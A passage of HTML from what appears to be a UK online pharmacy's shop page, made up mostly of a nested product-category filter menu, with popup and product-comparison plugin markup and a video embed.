	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
